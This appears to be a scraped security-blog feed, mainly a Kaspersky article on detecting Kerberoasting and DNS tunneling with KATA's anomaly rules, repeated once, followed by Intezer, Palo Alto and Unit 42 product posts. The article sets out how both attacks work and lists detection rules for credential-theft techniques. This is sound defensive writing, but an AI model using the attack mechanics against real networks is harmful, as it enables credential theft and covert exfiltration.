  5. Generate an alert if the combined size (in bytes) of the unique DNS names and TXT response data for a single IP address within the search depth window exceeds the specified threshold (the traffic_size parameter).
  6. Within the event regeneration window, group under the initial alert all subsequent alerts associated with the same client IP address. This avoids creating duplicate event records by incrementing the aggregation counter (Total appearances).
"DNS data tunneling via TXT records" rule triggering event

“DNS data tunneling via TXT records” rule triggering event

The primary value of NAD technology in this scenario lies in noise reduction – by minimizing false positives – and faster investigation times. A DNS tunnel rarely presents itself as a single, blatantly malicious request. Instead, it leaves behind a behavioral footprint: repetition, length, domain structure, unusual record types, numerous subdomains branching off an unchanging root domain, and anomalous host behavior. KATA consolidates these indicators into a single alert, presenting the analyst with an actionable attack hypothesis rather than a set of fragmented DNS events.

Prebuilt rules for detecting network anomalies in KATA

KATA users should note that Network Anomaly Detection (NAD) rules are not enabled by default. Rules must be added manually using the procedure described in the preceding sections. This design ensures that analysts can fine-tune rules to fit specific network infrastructures using variables.

Analysts have three ways of creating new rules:

  1. Adding a rule from a prebuilt template and adjusting custom variables. In this case, the rule is classified as a system rule.
  2. Adding a rule from a prebuilt template and modifying its underlying SQL query (which requires enabling the “Unlock all template values” option) to create a custom rule based on the template. When modified this way, the rule transitions from a system rule to a custom rule.
  3. Authoring a custom rule from scratch, which requires a basic understanding of ClickHouse SQL queries and familiarity with the product documentation.

As of this publication, the product ships with 59 prebuilt NAD rule templates (with additional templates delivered via product updates). KATA supports running up to 200 active rules simultaneously.

Prebuilt rules are divided into six categories:

  • Large Data Transfers: tracking abnormally large network sessions across various protocols during regular hours, at night, or over weekends.
  • Suspicious Connections: detecting suspicious connections that may indicate hazardous activity, shadow IT, evasion of attack detection mechanisms, and other threats.
  • Domain Attacks: detecting classic attacks targeting domain network infrastructures using offensive tooling.
  • Reconnaissance Activity: identifying suspicious activity within domain protocol sessions (Kerberos, DCE/RPC, LDAP, DNS) resembling domain reconnaissance.
  • Connections to Suspicious Resources: detects actions that violate security policies, potential data exfiltration beyond the perimeter, and unauthorized internet access originating from secured network segments.
  • C2 Communication: identifies network sessions characteristic of a potential C2 communication channel or tunnel.

The table below lists the rule templates for detecting network anomalies in KATA:

Rule category Rule name Protocols used
Large Data Transfers Data tunneling in DNS traffic DNS
ICMP, TCP, UDP, RDP, SSH or LDAP sessions with a large volume of traffic (6 rules) ICMP, TCP, UDP, RDP, SSH, or LDAP (depends on selected rule)
ICMP, TCP, UDP, RDP, SSH or LDAP sessions with a large volume of traffic at nighttime (6 rules) ICMP, TCP, UDP, RDP, SSH, or LDAP (depends on selected rule)
ICMP, TCP, UDP, RDP, SSH or LDAP sessions with a large volume of traffic on non-working days (6 rules) ICMP, TCP, UDP, RDP, SSH, or LDAP (depends on selected rule)
Suspicious Connections Queries to unknown DNS servers DNS
Use of unauthorized routes TCP, UDP
Use of suspicious ports for connections to external addresses TCP, UDP
Use of non-typical protocols for connections TCP, UDP, HTTP, HTTPS, DNS, SMTP
Inconsistencies with firewall configuration TCP, UDP
Use of unauthorized ports for RDP or SSH sessions (2 rules) RDP or SSH (depends on selected rule)
Interactions with external IP addresses over the RDP or SSH protocol (2 rules) RDP or SSH (depends on selected rule)
Suspicious RDP sessions with domain controllers RDP
Connection to an unknown server via Kaspersky Security Center ports TCP, UDP
Domain Attacks Signs of a DCSync attack DCE/RPC
Signs of a DCShadow attack DCE/RPC
Signs of DHCP spoofing DHCP
DNS queries to Canarytoken domains DNS
Signs of a Kerberoasting attack Kerberos
Signs of an AS-REP Roasting attack Kerberos
Signs of a brute-force password attack on SSH SSH
Signs of SOAPHound usage LDAP
Large-volume Active Directory object data collection via LDAP queries LDAP
Reconnaissance Activity Getting information about a task in the Task Scheduler DCE/RPC
Getting a list of Kerberos users Kerberos
LDAP queries to rights delegation attribute LDAP
LDAP queries to attribute for getting administrator passwords LDAP
Signs of an internal horizontal port scan TCP, UDP
Signs of an internal vertical port scan TCP, UDP
DNS zone data replication requests sent from sources other than DNS servers DNS
Successfully completed requests for DNS zone data replication sent from sources other than DNS servers DNS
LDAP query targeting a critical attribute of insecure credentials LDAP
Enumeration of domain accounts via LDAP queries LDAP
Exceeding the threshold for requested critical attributes in LDAP queries LDAP
LDAP search queries containing a high number of critical attributes LDAP
Connections to Suspicious Resources Queries to unauthorized domain names DNS
Transmission of large data volumes to cloud storages TCP, UDP, DNS
Connections to cloud storages or file transfer services TCP, DNS
Connections to public repositories TCP, DNS
Connections to resources of programs for traffic tunneling TCP, DNS
С2 Communication Possible queries to DGA domains DNS
DNS data tunneling via TXT records DNS
Numerous blocked connections to external addresses TCP, UDP

Conclusion

The examples of Kerberoasting and DNS tunneling clearly demonstrate why modern security defenses cannot rely solely on looking for known signatures and indicators of compromise. Both attack techniques abuse protocols that operate inside corporate networks every day. At the individual event level, they may look like legitimate activity, yet in behavioral context, they stand out as clear indicators of compromise.

NAD directly addresses this gap. Instead of relying purely on signature matches across Kerberos or DNS traffic, it highlights deviations from established baselines: who initiated the activity, how frequently it recurred, which services or domains were targeted, and why that matters for a specific infrastructure.

As a result, analysts gain a clear, actionable starting point for investigation. This capability is especially valuable for spotting the signs of APT group activity, which runs stealthily and is designed to blend in with legitimate operations. The importance of this capability will only grow: as attack techniques evolve, detecting suspicious activity at its earliest stages – before it escalates into critical service compromise or a data breach – becomes increasingly vital.

  •  

Network Anomaly Detection in KATA

Introduction

Once the attacker has breached the corporate network, subsequent stages of the attack often involve leveraging standard domain infrastructure protocols: using Kerberos, running DNS queries, accessing internal services, opening network shares, and other common networking actions. Because this activity is virtually indistinguishable from legitimate network traffic, it is extremely difficult to detect it with traditional network attack detection tools.
Kerberoasting and DNS tunneling have long ceased to be exotic techniques. They are becoming standard methods in modern attacks because they allow attackers to execute critical compromise stages while remaining undetected by traditional security tools. A clear example of this trend is seen in latest campaigns, employing both Kerberoasting and DNS tunneling.

Traditional network security tools perform well when the attack features a distinct and identifiable indicator: a characteristic query string, a known malicious traffic pattern, or the source code of an already discovered exploit. While this approach to threat detection remains effective, it cannot always be applied to discovering network attacks that blend seamlessly with legitimate traffic inside a corporate network.

Instead of searching for explicit indicators of attack, Network Anomaly Detection (NAD) analyzes all traffic for suspicious artifacts that deviate from the host’s typical network activity. Within Kaspersky’s solution portfolio, this technology is implemented specifically in the Kaspersky Anti Targeted Attack (KATA) platform.

The system analyzes network traffic data (DNS, DCE/RPC, Kerberos and other packets) and extracts key parameters used to identify anomalous behavior. This approach enables searching for attacks on domain controllers, signs of traffic tunneling and exfiltration, C2 communications, and other scenarios that may point to compromise of network infrastructure.

However, Network Anomaly Detection is not built on a single, universal set of indicators. Each attack scenario employs tailored detection models that account for the specifics of the corresponding network protocol, typical host behavior, and characteristic deviations from that baseline. This article examines two practical examples – detecting Kerberoasting and DNS tunneling – to demonstrate how these principles are implemented in KATA’s NAD rules and why this approach proves more effective than traditional signature-based analysis.

Kerberoasting attack detection by KATA

Why standard tools have a hard time detecting Kerberoasting

The Kerberoasting attack leverages the standard operational logic of the Kerberos protocol. The attacker identifies service accounts configured with a Service Principal Name (SPN), requests a Ticket-Granting Service (TGS) ticket for them, and attempts to crack the password offline using a dictionary attack against the retrieved ticket. If the password is weak or hasn’t been changed in a long time, the adversary can bruteforce it to get it in cleartext. Subsequently, these compromised credentials can be leveraged for both vertical and horizontal movement across the network.

The essence of a Kerberoasting attack is that an adversary possessing a compromised low-privileged account and a valid Ticket-Granting Ticket (TGT) for that account can request TGS tickets with weakened encryption for service accounts with SPNs. Crucially, it doesn’t matter whether the compromised account actually holds access permissions for those services. Having obtained these tickets, the attacker can then take them offline and bruteforce the service account’s password by trying to decrypt the corresponding ticket locally, without generating any network activity. As the encryption key is based on the password hash, the adversary can guess the password upon finding the correct key.

The attacker’s objective is to find a service account that has a simple password. Most likely, this will be an account created manually by the administrators of the infrastructure or a service. This is precisely why attackers are not interested in system service accounts with SPNs (such as CIFS/fileserver.company.local); these are generated automatically and feature highly complex passwords that are impossible to bruteforce.

We should note that the TGS ticket requests made by attackers are identical to standard, legitimate requests. Every domain naturally exhibits a high volume of Kerberos traffic. Therein lies the primary challenge of detecting Kerberoasting: legitimate service ticket requests (TGS-REQ) are indistinguishable from those issued by attackers. Consequently, the primary detection method relies on correlating indirect indicators rather than signature matching. Key indicators include an anomalous request source (atypical host or user account), a surge in requested SPNs within a short time window, attempts to obtain service tickets for sensitive or privileged service accounts, and off-hour timing or unusual request volume when benchmarked against the historical profile of both the user and the host.

Most of these indicators can be detected using NAD technology, which helps analysts cut through high volumes of Kerberos traffic to establish a concrete hypothesis: who initiated the Kerberoasting attack, which service accounts are at risk, and why this activity deviates from the baseline.

In the context of this attack, the network anomaly stems from a single host – likely using a single user account (cname) – receiving TGS tickets ("msg_type": "KRB_TGS_REP") for numerous unique services with SPNs (sname) within a short timeframe. These service accounts are non-system accounts.

Example of a TGS-REQ – TGS-REP event pair from network session attributes

Example of a TGS-REQ – TGS-REP event pair from network session attributes

To detect this anomaly, the NAD rule titled “Signs of a Kerberoasting attack” implements the following logic:

  1. From Kerberos network sessions during the search depth period, select only those with a successful Kerberos TGS-REP response, subject to the following conditions:
    • The IP address that initiated the session must not be excluded in the excl_sip variable.
    • The requesting client name (cname) must not be included in the excluded users list (excl_users variable).
    • The SPN (sname) must not be excluded within the rule. System SPNs are omitted from detection logic because they exist across most corporate environments and hold no interest for adversaries in this attack vector; including them in the total count of unique SPNs could lead to predefined threshold being exceeded, triggering false positives.
  2. Extract the cname (the name of the client requesting the TGS-REQ) and sname (SPN itself) from these qualifying sessions.
  3. Group the sessions by the source IP address and client account name (cname), while aggregating sessions with unique SPNs.
  4. Generate an alert if a single IP address using a single client account receives TGS-REP responses for N unique SPN names within the specified search depth window, where N equals or exceeds the threshold variable count_spns.
  5. Within the event regeneration window, group under the initial alert all subsequent alerts associated with the same client IP address. This avoids creating duplicate event records by incrementing the aggregation counter (Total appearances).

We should note that this type of logic cannot be implemented using IDS signatures. Consider creating a Suricata rule designed to detect Kerberos TGS-REP packets. To minimize false positives, we’ll exclude system SPNs (which carry highly complex passwords) and apply a threshold for the number of responses a single client can receive. However, such a rule cannot evaluate the uniqueness of the requested SPNs; it can only track packet counts. As a result, this signature would produce a high volume of false positives because any domain naturally generates large amounts of identical legitimate TGS-REP messages.

Furthermore, adding exclusions and tuning thresholds to fit your specific infrastructure environments is significantly more practical when managed through user variables in the interface rather than directly modifying the underlying structure of the IDS rule itself.

Creating a Network Anomaly Detection rule

Network Anomaly Detection (NAD) rules are written as SQL queries executed against KATA’s ClickHouse database. Below, we demonstrate how to add and deploy a rule.

To begin working with NAD rules, navigate to the “Custom rules” section of the interface and select “Intrusion detection”. Under the “Network Anomaly Detection” tab, you can create a new rule.

The Network Anomaly Detection page UI

The Network Anomaly Detection page UI

When adding a new rule, an analyst can select an appropriate rule template from the prebuilt set supplied with product updates. They can also manually modify the rule added from the template (converting it to a custom rule while keeping the original template intact) or author a rule from scratch using the provided guide.

Upon selecting a template, the analyst can review the rule description and either adjust or leave the default values for the following settings:

  • Search depth (the lookback window over which the SQL query will run)
  • Schedule (the execution frequency for running the query against the specified search depth)
  • Event regeneration period (the timeframe during which identical alerts will be aggregated into a single record rather than displayed as distinct events)
UI for creating a new NAD rule

UI for creating a new NAD rule

To ensure the rule functions correctly, we recommend navigating to the “SQL-specific query” tab before deployment to review the variables used within the rule – a description for each variable is available by hovering over the question mark icon.

The variables are lists of IP addresses, dates, strings or numeric values that define the network infrastructure – such as domain controllers, DNS servers, time ranges, critical segments, and other entities. This allows you to tailor each rule to different network environments and incorporate specific infrastructure characteristics without modifying the underlying logic.

In our example, using variables allows you to adjust the “Signs of a Kerberoasting attack” rule as follows without altering the underlying SQL query:

  • Exclude the source IP address of the TGS-REQ requests from the scope of detection logic (you can specify a single address, a subnet mask, or a dictionary containing addresses and subnets) as well as the requesting client account (accepts a single value or a dictionary with multiple values).
  • Adjust the threshold value required to trigger an alert based on the number of unique SPNs in the TGS-REQ messages.
Query contents and variables used in the new rule

Query contents and variables used in the new rule

On this same page, you can test if the rule is functional prior to saving it.

Rule execution test results

Rule execution test results

When this rule triggers, an NDR:NAD alert is generated. In the alert card, the analyst can review basic information: IP addresses, ports, and participating network endpoints.

Alert card for the NAD rule

Alert card for the NAD rule

From there, the analyst can navigate to the associated event, which provides a detailed breakdown of the anomaly alongside links to the affected hosts.

NAD rule triggering event

NAD rule triggering event

If needed, the analyst can view and export the network sessions associated with the alert. These sessions can be accessed directly from the alert or within the event card via the “Show related” drop-down list.

Network sessions that triggered the rule

Network sessions that triggered the rule

Within an individual session, the analyst can inspect standard details including interacting parties, data volume sent and received, and other fields and metrics. On the “Attributes” tab, the analyst can review the specific events recorded within that session.

Network session attributes

Network session attributes

Detecting DNS tunneling in KATA

How DNS tunnels work

DNS tunneling is a technique used to transmit data or control malware through firewalls by encoding information within DNS protocol requests and responses. Instead of performing standard name resolution, an infected host transmits data encoded within subdomain strings and receives response data via DNS records. This covert channel can be leveraged for C2 communication, bypassing network restrictions, or data exfiltration.

One method of implementing DNS tunneling involves utilizing TXT records. In this scenario, the client issues DNS TXT record queries for domain names where the right-hand portion of the domain name (the higher-level domains) remains static, while the left-hand portion (the lowest-level subdomain) carries encoded or encrypted data sent from the client to the server. Under this structure, a sample domain name might look like ZFcABQAIBA[.]testlab[.]local, where testlab[.]local serves as the static right-hand portion and ZFcABQAIBA represents the variable left-hand string containing the data transmitted by the client.

In response to these queries, the server delivers commands or messages inside the data field of the TXT response. Because the right-hand portion of the domain name remains static, all client queries are consistently routed to the same C2 server, even if the intermediate DNS resolvers targeted by the client change.

DNS query (left) and corresponding response (right) during DNS tunneling via TXT records

DNS query (left) and corresponding response (right) during DNS tunneling via TXT records

It is rather challenging to identify this malicious activity within DNS traffic without generating false positives. DNS traffic is permitted across almost all corporate networks, long domain names occur routinely in both internal and external environments, and TXT records are frequently leveraged for legitimate operational purposes.

Suspicion is established through a combination of indicators: a high volume of long, seemingly random subdomains associated with a single top-level domain, high request frequency, an unusually large number of unique names, non-standard record types, and significant data transfer volumes within a single DNS session.

By analyzing DNS traffic for threat detection, we identified three primary fields of interest:

  • Requested DNS name
  • DNS record type
  • TXT data field within the response

As shown in the image above, all of these fields are present in the DNS response. In a real-world scenario, a tunnel of this nature will transmit a volume of data that is abnormally large compared to standard DNS traffic.

Data exchange within a DNS tunnel

Data exchange within a DNS tunnel

Thus, in the context of DNS tunneling, a network anomaly occurs when 1) a single query source host sends data embedded in the variable left-hand portion of domain names (rrname) while 2) maintaining a static right-hand portion (rrname) and 3) receives DNS server responses containing TXT records (rtype) with varying data (rdata), while 4) the total volume of data transmitted in the left-hand portion of the requested domain name together with the TXT data response (rdata + rrname) exceeds a predefined threshold.

Request and response events from DNS session attributes

Request and response events from DNS session attributes

When detecting DNS tunneling, the following nuances must be considered:

  • A single tunnel will not be constrained to a single DNS session; data may be transmitted across multiple sessions with the DNS server, or each individual request may occur within a separate session.
  • A client DNS query can contain more than one requested domain name.
  • A DNS response can contain multiple TXT records, as well as a large volume of various non-TXT record types.
  • Traffic between DNS servers must be excluded, as it duplicates client requests and can trigger false positives.
  • Although the factors outlined above (an abnormally large or frequently changing left-hand subdomain alongside a static right-hand domain, or an unusually long string in a TXT record) serve as key indicators of DNS tunneling, they can also occur within legitimate network traffic.

These challenges create a high likelihood of false positives when detecting DNS tunneling, particularly when using IDS-based tools. Writing an accurate IDS rule for this type of activity is practically impossible. With rare exceptions, DNS tunneling tools possess static markers that can be leveraged for signature-based detection. However, in the absence of such markers, signature methods fail to deliver high detection accuracy without generating an overwhelming number of false positives. In these cases, a comprehensive approach combining multiple correlated indicators is essential to improve overall detection quality.

DNS tunneling detection logic

To add a rule for detecting this anomaly, you can use the prebuilt “DNS data tunneling via TXT records” template in the new rule creation interface. The “SQL-specific query” tab will display the list of variables used:

  • user_DNS_servers: a list of internal DNS server addresses within the infrastructure, required for the rule to function correctly and minimize potential false positives
  • excl_sip: IP addresses to be excluded from the scope of the rule (you can specify a single address, a subnet mask, or a list containing both addresses and subnets)
  • traffic_size: the threshold value for the total volume of data (in bytes) transmitted through the tunnel
Variables used in the "DNS data tunneling via TXT records" rule

Variables used in the “DNS data tunneling via TXT records” rule

The detection logic for this network anomaly is structured as follows:

  1. From network sessions using the DNS protocol within the timeframe defined by the rule’s search depth, select only those sessions containing at least one TXT response.
    Additionally:
    • The IP address that initiated the session must not be excluded in the excl_sip variable.
    • The source IP address that initiated the session must not belong to the internal DNS servers listed in the user_DNS_servers variable.
    • The DNS names requested by the client must not be excluded within the rule.
  2. Split qualifying DNS sessions into individual log lines, each corresponding to an individual request or response. Retain only DNS responses containing TXT data.
  3. Extract DNS names and their associated TXT data from these DNS responses. Retain only unique values.
  4. Group all resulting records by the session’s source IP address, aggregating all unique DNS names and TXT data blocks.
  5. Generate an alert if the combined size (in bytes) of the unique DNS names and TXT response data for a single IP address within the search depth window exceeds the specified threshold (the traffic_size parameter).
  6. Within the event regeneration window, group under the initial alert all subsequent alerts associated with the same client IP address. This avoids creating duplicate event records by incrementing the aggregation counter (Total appearances).
"DNS data tunneling via TXT records" rule triggering event

“DNS data tunneling via TXT records” rule triggering event

The primary value of NAD technology in this scenario lies in noise reduction – by minimizing false positives – and faster investigation times. A DNS tunnel rarely presents itself as a single, blatantly malicious request. Instead, it leaves behind a behavioral footprint: repetition, length, domain structure, unusual record types, numerous subdomains branching off an unchanging root domain, and anomalous host behavior. KATA consolidates these indicators into a single alert, presenting the analyst with an actionable attack hypothesis rather than a set of fragmented DNS events.

Prebuilt rules for detecting network anomalies in KATA

KATA users should note that Network Anomaly Detection (NAD) rules are not enabled by default. Rules must be added manually using the procedure described in the preceding sections. This design ensures that analysts can fine-tune rules to fit specific network infrastructures using variables.

Analysts have three ways of creating new rules:

  1. Adding a rule from a prebuilt template and adjusting custom variables. In this case, the rule is classified as a system rule.
  2. Adding a rule from a prebuilt template and modifying its underlying SQL query (which requires enabling the “Unlock all template values” option) to create a custom rule based on the template. When modified this way, the rule transitions from a system rule to a custom rule.
  3. Authoring a custom rule from scratch, which requires a basic understanding of ClickHouse SQL queries and familiarity with the product documentation.

As of this publication, the product ships with 59 prebuilt NAD rule templates (with additional templates delivered via product updates). KATA supports running up to 200 active rules simultaneously.

Prebuilt rules are divided into six categories:

  • Large Data Transfers: tracking abnormally large network sessions across various protocols during regular hours, at night, or over weekends.
  • Suspicious Connections: detecting suspicious connections that may indicate hazardous activity, shadow IT, evasion of attack detection mechanisms, and other threats.
  • Domain Attacks: detecting classic attacks targeting domain network infrastructures using offensive tooling.
  • Reconnaissance Activity: identifying suspicious activity within domain protocol sessions (Kerberos, DCE/RPC, LDAP, DNS) resembling domain reconnaissance.
  • Connections to Suspicious Resources: detects actions that violate security policies, potential data exfiltration beyond the perimeter, and unauthorized internet access originating from secured network segments.
  • C2 Communication: identifies network sessions characteristic of a potential C2 communication channel or tunnel.

The table below lists the rule templates for detecting network anomalies in KATA:

Rule category Rule name Protocols used
Large Data Transfers Data tunneling in DNS traffic DNS
ICMP, TCP, UDP, RDP, SSH or LDAP sessions with a large volume of traffic (6 rules) ICMP, TCP, UDP, RDP, SSH, or LDAP (depends on selected rule)
ICMP, TCP, UDP, RDP, SSH or LDAP sessions with a large volume of traffic at nighttime (6 rules) ICMP, TCP, UDP, RDP, SSH, or LDAP (depends on selected rule)
ICMP, TCP, UDP, RDP, SSH or LDAP sessions with a large volume of traffic on non-working days (6 rules) ICMP, TCP, UDP, RDP, SSH, or LDAP (depends on selected rule)
Suspicious Connections Queries to unknown DNS servers DNS
Use of unauthorized routes TCP, UDP
Use of suspicious ports for connections to external addresses TCP, UDP
Use of non-typical protocols for connections TCP, UDP, HTTP, HTTPS, DNS, SMTP
Inconsistencies with firewall configuration TCP, UDP
Use of unauthorized ports for RDP or SSH sessions (2 rules) RDP or SSH (depends on selected rule)
Interactions with external IP addresses over the RDP or SSH protocol (2 rules) RDP or SSH (depends on selected rule)
Suspicious RDP sessions with domain controllers RDP
Connection to an unknown server via Kaspersky Security Center ports TCP, UDP
Domain Attacks Signs of a DCSync attack DCE/RPC
Signs of a DCShadow attack DCE/RPC
Signs of DHCP spoofing DHCP
DNS queries to Canarytoken domains DNS
Signs of a Kerberoasting attack Kerberos
Signs of an AS-REP Roasting attack Kerberos
Signs of a brute-force password attack on SSH SSH
Signs of SOAPHound usage LDAP
Large-volume Active Directory object data collection via LDAP queries LDAP
Reconnaissance Activity Getting information about a task in the Task Scheduler DCE/RPC
Getting a list of Kerberos users Kerberos
LDAP queries to rights delegation attribute LDAP
LDAP queries to attribute for getting administrator passwords LDAP
Signs of an internal horizontal port scan TCP, UDP
Signs of an internal vertical port scan TCP, UDP
DNS zone data replication requests sent from sources other than DNS servers DNS
Successfully completed requests for DNS zone data replication sent from sources other than DNS servers DNS
LDAP query targeting a critical attribute of insecure credentials LDAP
Enumeration of domain accounts via LDAP queries LDAP
Exceeding the threshold for requested critical attributes in LDAP queries LDAP
LDAP search queries containing a high number of critical attributes LDAP
Connections to Suspicious Resources Queries to unauthorized domain names DNS
Transmission of large data volumes to cloud storages TCP, UDP, DNS
Connections to cloud storages or file transfer services TCP, DNS
Connections to public repositories TCP, DNS
Connections to resources of programs for traffic tunneling TCP, DNS
С2 Communication Possible queries to DGA domains DNS
DNS data tunneling via TXT records DNS
Numerous blocked connections to external addresses TCP, UDP

Conclusion

The examples of Kerberoasting and DNS tunneling clearly demonstrate why modern security defenses cannot rely solely on looking for known signatures and indicators of compromise. Both attack techniques abuse protocols that operate inside corporate networks every day. At the individual event level, they may look like legitimate activity, yet in behavioral context, they stand out as clear indicators of compromise.

NAD directly addresses this gap. Instead of relying purely on signature matches across Kerberos or DNS traffic, it highlights deviations from established baselines: who initiated the activity, how frequently it recurred, which services or domains were targeted, and why that matters for a specific infrastructure.

As a result, analysts gain a clear, actionable starting point for investigation. This capability is especially valuable for spotting the signs of APT group activity, which runs stealthily and is designed to blend in with legitimate operations. The importance of this capability will only grow: as attack techniques evolve, detecting suspicious activity at its earliest stages – before it escalates into critical service compromise or a data breach – becomes increasingly vital.

  •  

Introducing Custom Agents: Automate your SOC, your way

Intezer already investigates 100% of your alerts and escalates fewer than 2% of them for human review. That part is handled.

The work does not stop there, though. Every SOC has its own routines wrapped around the investigation itself. The incident reports written in a particular format, the closure notes, the shift handoffs, the rules that decide who picks up which case. When we looked at how teams actually use AI Chat, our in-product investigation agent, more than a third of those conversations turned out to be the same repetitive tasks asked again and again. The same summaries. The same reports. The same closure notes.

Intezer’s AI SOC already runs agents around the clock to triage, investigate, and respond to your alerts on their own. Custom Agents is the next step. Now you can shape how that AI SOC works for your team. Add your own agents and automations on top of the ones Intezer runs out of the box, take more of the manual work off your analysts, and tailor the whole thing to the way your team actually operates.

Meet Custom Agents

Intezer ships with a set of agents and automations that handle triage, investigation, and response from day one. Custom Agents lets you build your own on top of them.

An agent is made up of three components:

  1. Your instructions
  2. A trigger
  3. The tools it is allowed to use

You describe what you want done in plain language, choose when it should run, and pick what it can touch. It then runs on its own inside your Intezer environment, on the same engine that powers our investigation Agent (Chat).

Build an agent in minutes

1. Tell it what to do, in plain language. Write the instructions the way you would brief a new analyst. “Every morning, review the open case queue, close the clear false positives per our playbook, and leave a handoff note on the rest.” That is an agent.

2. Choose when it runs. Three trigger types cover most workflows:

  • On a schedule: every day, week, or month. For example, a 9:00 report.
  • On an event: the moment a case is closed, a verdict is set, or an alert meets your conditions.
  • On demand: run it yourself, or call it from the API.

3. Give it the right tools. Agents work across your whole stack which includes Intezer’s built-in toolset plus the SIEM, EDR, and identity tools you have already connected, including CrowdStrike, SentinelOne, Splunk, Microsoft Sentinel, and Entra ID. They do more than summarize. They take action by updating, commenting on, closing cases, and emailing a finished report to your team.

See it in action

Take an Incident Report Writer agent illustrated above. We deliberately never shipped a single “Generate report” button, because no two teams want the same report. One team wants an executive summary up top, another wants the full timeline, another has a compliance format it has to match. So instead of a button, you put your format into the agent’s instructions, and it writes every report that way, every time.

The agent triggers on every escalated case an analyst has confirmed as a real threat. It reads the case, writes the report in your format, and emails it to your team’s inbox. The analyst makes the call. The paperwork writes itself.

That’s one agent. The point of Custom Agents is that you decide what they are.

Nothing runs blind

Security teams do not trust black boxes, and they are right not to. Custom Agents is built so you can see and control everything an agent does.

  • Every run is visible. You see the agent’s reasoning, every tool call and its result, and the final output. Each run is logged, and you can export it.
  • Test safely with Dry Run. Dry Run executes the agent for real but mocks every write action, so you can watch exactly what it would do before it does anything. Iterate on the instructions until it is right, then turn it on.
  • Guardrails are built in. Action tools are limited by design. An agent can only email active members of your organization, for example. It cannot reach outside your walls.
  • You stay in control. You choose which tools an agent gets, you review its output, and you can switch it off in one click.

This is how everything at Intezer works. AI executes, humans supervise. Custom Agents lets you decide what it executes.

What security teams are already building with it

We opened Custom Agents to a small group of alpha customers, and the best part has been watching what they build. Alongside the Incident Report Writer above, a few of the agents already running in production:

  • SLA Monitor (daily): a morning email listing every escalated case that has been sitting too long, so nothing critical slips past its deadline.


  • Tuning Advisor (weekly): takes the alerts your detection tools fired that Intezer judged to be false positives and turns them into suppression recommendations for the week ahead.


  • Threat Hunter (weekly): proactively sweeps your environment for the latest threats instead of waiting for an alert to fire. It pulls the new malware families, campaigns, and indicators Intezer is tracking, queries your connected SIEM and EDR for matches across historical data, and opens a case for anything it surfaces.


  • Smart Triage and Routing: for organizations with multiple entities, subsidiaries, and stakeholders, the agent reads each case and works out which team should own it, using your own escalation rules. It either leaves a comment with the routing, or assigns the case to the right analyst directly. Analysts stop digging through a separate list or knowledge base to figure out where a case goes.


  • End of Shift Handoff: built to match what a real SOC handover looks like. At the end of a shift the agent compiles the open items, the escalations still waiting for attention, the shift’s statistics, and any open system events or configuration issues, then writes the handoff so the next shift starts with the full picture.

The AI SOC, built for your team

We are on a mission to build the AI SOC the industry has been promised but never delivered. One that does the work and earns the trust to do it. It runs autonomously, around the clock. It works alongside the people who supervise it, not over their heads. And it is never a black box. You can always open it up, question what it did, and change how it behaves.

Custom Agents is central to that vision. Triage, investigation, and response come built in. Everything particular to how your team operates, you build yourself. Because the strongest security teams have always run on their own playbooks, their own logic, and their own standards, and an AI SOC should be no different. It should not ship the same to everyone. No two SOCs are the same, and no two should be.

That is the point of Custom Agents. You decide what they are.

Available now

Custom Agents is available now in beta to Intezer customers, and it is free during the beta period. This is the moment to build, test, and tell us what you want it to do next.

See what your SOC could hand off. Book a demo.

If you are already an Intezer customer, you will find it under Custom Agents in the top menu.

The post Introducing Custom Agents: Automate your SOC, your way appeared first on Intezer.

  •  

A 4X Gartner Magic Quadrant for EPP Leader. Built for the Agentic Era.

I am incredibly proud to share that Palo Alto Networks has been named a Leader in the 2026 Gartner® Magic Quadrant™ for Endpoint Protection Platforms for the fourth consecutive year. For us, this recognition is a testament to our team's relentless vision as we continue to define endpoint defense—from the pioneer days of XDR to the new frontier of agentic AI.

We believe our repeated recognition as a Leader is built on a single, uncompromising commitment to our customers and partners: empowering organizations with reduced overhead, rapid threat response, a strengthened security posture, and the resilient protection required to close the most critical security gaps. We are now leading the shift into the agentic era. While AI agents significantly boost enterprise productivity, they also introduce novel attack surfaces that legacy EDR tools are unable to protect. As the pioneer of XDR, we are committed to defining the next generation of cybersecurity by securing this new frontier.

Cortex® XDR is helping customers:

  • Secure Agentic AI with Koi: Gain unprecedented visibility, guardrails, and control over AI agents and agentic tools before they become a liability.
  • Stop the Unseen: Leverage battle-tested prevention powered by behavioral analytics, and industry-leading automation and response.
  • Unify Your Defense: Consolidate your endpoint and workspace security with a proven, four-time industry Leader.

We are incredibly proud to be recognized as a Leader once again, an acknowledgement that belongs just as much to our customers and partners as it does to us. Your trust, feedback, and real-world challenges keep us sharp and dictate our roadmap. At the end of the day, our continued leadership is built on one core promise: make each day more secure than the day before.

To get the full story and a comprehensive analysis of the endpoint security market, I invite you to read the 2026 Gartner Magic Quadrant report.

Get Your Complimentary Copy of the Report

Gartner, Magic Quadrant for Endpoint Protection Platforms, By Deepak Mishra, Evgeny Mirolyubov, Nikul Patel, May 29, 2026

Gartner and Magic Quadrant are trademarks of Gartner, Inc. and/or its affiliates. Gartner does not endorse any company, vendor, product or service depicted in its publications, and does not advise technology users to select only those vendors with the highest ratings or other designation. Gartner publications consist of the opinions of Gartner’s business and technology insights organization and should not be construed as statements of fact. Gartner disclaims all warranties, expressed or implied, with respect to this publication, including any warranties of merchantability or fitness for a particular purpose.

The post A 4X Gartner Magic Quadrant for EPP Leader. Built for the Agentic Era. appeared first on Palo Alto Networks Blog.

  •  

Introducing Unit 42 Managed XSIAM 2.0

24/7 Managed SOC Built for Tomorrow's Threats

The window for defense has collapsed, and most SOCs weren’t built for the speed of today’s attacks. According to the 2026 Unit 42® Global Incident Response Report, some end-to-end attacks now unfold in under an hour. Attacks that used to take days or weeks now happen in minutes.

Most traditional SOC models are trapped in a cycle of alert overload, fragmented tools and limited engineering capacity that slow investigations and delay response. Traditional SIEM and MDR models were designed to react to alerts. They were not designed to continuously improve detections, correlations and response with threats that move at machine speed. Over time, that gap between attacker speed and defender capability keeps widening, and it’s exactly why we built Unit 42 Managed XSIAM 2.0 (MSIAM).

Today marks the availability of the next evolution of our managed SOC offering – one that reflects how modern security operations must run in today’s threat landscape. MSIAM 2.0 is built on Cortex XSIAM®, Palo Alto Networks SOC transformation platform, and operated by Unit 42 analysts, threat hunters, responders and SOC engineers who handle the most complex incidents in the world. With this solution, Unit 42 provides organizations with a 24/7 managed SOC that delivers continuous detection, investigation and full-cycle remediation across the entire attack surface while improving operations over time.

